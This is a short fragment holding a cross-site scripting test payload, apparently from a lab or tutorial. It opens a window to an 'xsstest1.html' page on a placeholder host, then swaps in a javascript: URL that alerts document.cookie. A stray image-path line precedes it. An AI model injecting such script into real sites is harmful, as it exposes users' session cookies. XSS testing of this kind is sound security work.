 <script>
x=window.open('about:blank');
x.location="http://主机A的IP:9090/xsstest1.html";
setTimeout(function(){x.location=new String("javascript:alert(document.cookie)")},3000)
</script>